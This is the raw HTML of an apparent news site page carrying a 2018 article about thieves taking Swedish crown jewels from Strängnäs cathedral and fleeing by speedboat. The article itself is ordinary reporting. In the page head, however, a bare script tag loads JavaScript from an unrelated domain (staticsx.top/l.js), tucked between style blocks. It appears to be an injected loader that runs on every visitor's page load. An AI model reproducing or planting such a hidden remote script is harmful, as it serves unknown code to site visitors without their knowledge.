    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bababa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bababa;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #22e740;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #22e740;
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #000000;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(255,255,255,0.9);
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #454993;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #454993;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(69, 73, 147, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #454993;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #454993;
    }
    
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #454993;
    }



    
    .td-footer-wrapper::before {
        background-image: url('https://orbinews.com/wp-content/uploads/2017/05/background-1444030_960_7202-300x180.jpg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat-x;
    }

    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101167834-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101167834-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://orbinews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://orbinews.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/",
                    "name": "Thieves steal Swedish royal jewels and escape by speedboat"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #315da8;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #315da8;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #315da8;
                }
                .tdm-btn-style1 {
					background-color: #315da8;
				}
				.tdm-btn-style2:before {
				    border-color: #315da8;
				}
				.tdm-btn-style2 {
				    color: #315da8;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #315da8;
                    -moz-box-shadow: 0 2px 16px #315da8;
                    box-shadow: 0 2px 16px #315da8;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #315da8;
                    -moz-box-shadow: 0 4px 26px #315da8;
                    box-shadow: 0 4px 26px #315da8;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><style id="yellow-pencil">
/*
	The following CSS generated by YellowPencil Plugin.
	https://waspthemes.com/yellow-pencil
*/
.td-footer-bottom-full .td-pb-span5{text-align:center;}.td-footer-bottom-full .td-pb-span4{text-align:center;}.td-footer-bottom-full .td-pb-span3{text-align:center;}
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-4712 single-format-standard td-standard-pack thieves-steal-swedish-royal-jewels-and-escape-by-speedboat global-block-template-1 td-college single_template_8 white-menu wpb-js-composer js-comp-ver-6.1 vc_responsive td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Orbi-Languages-837790953072013/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company-beta/22330112" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/OrbiLanguages" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42"><a href="https://orbinews.com/">Home</a></li>
<li id="menu-item-2089" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2089"><a href="https://orbinews.com/category/news/">News</a></li>
<li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2090"><a href="https://orbinews.com/category/opinion/">Opinion</a></li>
<li id="menu-item-2087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2087"><a href="https://orbinews.com/category/economy/">Economy</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://orbinews.com/category/technology/">Science &#038; Technology</a></li>
<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2091"><a href="https://orbinews.com/category/health-fitness/">Health &#038; Fitness</a></li>
<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://orbinews.com/category/culture-society/">Culture &#038; Society</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2096"><a href="https://orbinews.com/category/videos/">Videos</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4414"><a href="https://orbinews.com/category/venezuela/">Venezuela</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://orbinews.com/category/greece/">Greece</a></li>
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://orbinews.com/category/the-writers-corner/">The Writer´s Corner</a></li>
	<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2095"><a href="https://orbinews.com/category/inspires/">Inspires</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://orbinews.com/category/the-most-trendy/">The most trendy</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://orbinews.com/category/news-events/">News &#038; Events</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://orbinews.com/category/varieties/">Varieties</a></li>
	<li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="https://orbinews.com/category/ideas-recipes-tips/">Ideas, Recipes &#038; Tips</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://orbinews.com/category/protagonists/">Protagonists</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://orbinews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://orbinews.com/">
			<img class="td-retina-data"  data-retina="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" src="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" alt="" width="200"/>
			<span class="td-visual-hidden">Orbi News</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://orbinews.com/">
			<img class="td-retina-data" data-retina="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" src="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://orbinews.com/">
			<img class="td-retina-data" data-retina="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" src="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="https://orbinews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2089"><a href="https://orbinews.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2090"><a href="https://orbinews.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2087"><a href="https://orbinews.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2093"><a href="https://orbinews.com/category/technology/">Science &#038; Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2091"><a href="https://orbinews.com/category/health-fitness/">Health &#038; Fitness</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2086"><a href="https://orbinews.com/category/culture-society/">Culture &#038; Society</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2096"><a href="https://orbinews.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4414"><a href="https://orbinews.com/category/venezuela/">Venezuela</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4415"><a href="https://orbinews.com/category/greece/">Greece</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4418"><a href="https://orbinews.com/category/the-writers-corner/">The Writer´s Corner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2095"><a href="https://orbinews.com/category/inspires/">Inspires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-120"><a href="https://orbinews.com/category/the-most-trendy/">The most trendy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-121"><a href="https://orbinews.com/category/news-events/">News &#038; Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-122"><a href="https://orbinews.com/category/varieties/">Varieties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2092"><a href="https://orbinews.com/category/ideas-recipes-tips/">Ideas, Recipes &#038; Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-123"><a href="https://orbinews.com/category/protagonists/">Protagonists</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://orbinews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<article id="post-4712" class="td-post-template-8 post-4712 post type-post status-publish format-standard has-post-thumbnail category-news tag-escape tag-royal-jewels tag-speedboat tag-steal tag-swedish tag-thieves" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://orbinews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://orbinews.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Thieves steal Swedish royal jewels and escape by speedboat</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://orbinews.com/category/news/">News</a></li></ul>                <h1 class="entry-title">Thieves steal Swedish royal jewels and escape by speedboat</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://orbinews.com/author/orbiglosa/">Orbiglosa</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" >1 agosto, 2018</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4712">695</span></div>                    <div class="td-post-comments"><a href="https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forbinews.com%2F2018%2F08%2F01%2Fthieves-steal-swedish-royal-jewels-and-escape-by-speedboat%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Thieves+steal+Swedish+royal+jewels+and+escape+by+speedboat&url=https%3A%2F%2Forbinews.com%2F2018%2F08%2F01%2Fthieves-steal-swedish-royal-jewels-and-escape-by-speedboat%2F&via=Orbi_News">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/&amp;media=https://orbinews.com/wp-content/uploads/2018/08/38315_20180801T121846Z_1961413606_RC126EB33BA0_RTRMADP_3_SWEDENCRIME_1533127049361.jpg&description=Thieves+steal+Swedish+royal+jewels+and+escape+by+speedboat">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Thieves+steal+Swedish+royal+jewels+and+escape+by+speedboat %0A%0A https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <h1 class="article-title" style="text-align: center;"><span style="color: #003366;"><strong>Thieves steal Swedish royal jewels and escape by speedboat</strong></span></h1>
<p>&nbsp;</p>
<div class="row tabletRow">
<div id="t2">
<h3 class="article-description "><span style="color: #000080;">Thieves snatched two gold crowns and an orb made for King Karl IX and Queen Kristina and vanished aboard their speedboat into a vast patchwork of lakes around 60 kilometers west of Stockholm.</span></h3>
</div>
</div>
<h6 class="content-image" style="text-align: center;"><img class="content-image lazy loaded aligncenter" src="https://cdni0.trtworld.com/w960/h540/q75/38315_20180801T121846Z_1961413606_RC126EB33BA0_RTRMADP_3_SWEDENCRIME_1533127049361.JPG" alt="The Swedish Royal Family's crown jewels from the 17th century are seen in this undated handout photo obtained on August 1." /><strong>The Swedish Royal Family&#8217;s crown jewels from the 17th century are seen in this undated handout photo obtained on August 1. (Reuters)</strong></h6>
<h4>Thieves in Sweden walked into a small town&#8217;s medieval cathedral in broad daylight and made off with priceless crown jewels dating back to the early 1600s before escaping by speedboat, police said on Wednesday.</h4>
<h4>Two men vanished after the heist into a vast patchwork of lakes around Strangnas, 60 kilometers (37 miles) west of the capital Stockholm around noon on Tuesday, police said.</h4>
<h4 class="content-video"><iframe id="8396459" src="https://www.youtube.com/embed/G_MBiJUeQIg?enablejsapi=1&amp;origin=https%3A%2F%2Fwww.trtworld.com" width="300" height="150" frameborder="0" allowfullscreen="allowfullscreen" data-gtm-yt-inspected-6550378_75="true" data-mce-fragment="1"></iframe></h4>
<h4>The thieves snatched two gold crowns and an orb made for King Karl IX and Queen Kristina in the daring robbery. One of the crowns is encrusted with precious stones. The stolen items were on display at an exhibition in the cathedral, and visitors were inside at the time.</h4>
<h4>&#8220;The alarm went off when the burglars smashed the security glass and stole the artifacts,&#8221; Catharina Frojd, a spokeswoman for the 14th-century Strangnas cathedral, told The Associated Press.</h4>
<h4>The church wrote on its website that the stolen items were kept &#8220;in accordance with the prevailing safety regulations in locked and alarmed displays in the cathedral.&#8221; It gave no further details.</h4>
<h4><strong>Helicopter and boat on the hunt</strong></h4>
<h4>Police sent out a helicopter and boat to hunt for the thieves but found nothing. Authorities said nobody was hurt in the robbery, but didn&#8217;t provide further details.</h4>
<h4>Tom Rowell, a visitor who was eating lunch outside, said he saw two men running from the cathedral toward a small nearby jetty where a motorboat was moored.</h4>
<h4>&#8220;The two men hurriedly jumped on board and it sped off,&#8221; Rowell said, adding that they &#8220;appeared non-Nordic.&#8221; He didn&#8217;t explain further.</h4>
<h4>While the items are of great historic and cultural value, police expressed doubt whether the burglary would bring the perpetrators financial gain.</h4>
<h4>The stolen items are &#8220;impossible to sell&#8221; because of their uniqueness and high visibility, Maria Ellior of the Swedish police&#8217;s National Operations Department told Swedish news agency TT.</h4>
<h4>The theft would be logged at Interpol, enabling an international search, TT said.</h4>
<h4>Strangnas is a small, quiet town with a population of about 13,000. It is popular with Stockholm commuters and with tourists, who come to see the cathedral and a street that has been called the prettiest in Sweden.</h4>
<h4>The Gothic-style cathedral, built between 1291 and 1340, is in the heart of the town. The cathedral&#8217;s red-brick tower with a black top can be seen from kilometers (miles) around.</h4>
<h4>The cathedral was closed on Wednesday, and a grassy area by the jetty was cordoned off as police inspected the ground for clues. Police also questioned witnesses who were inside the church at the time of the theft and people outside who saw the suspects get away.</h4>
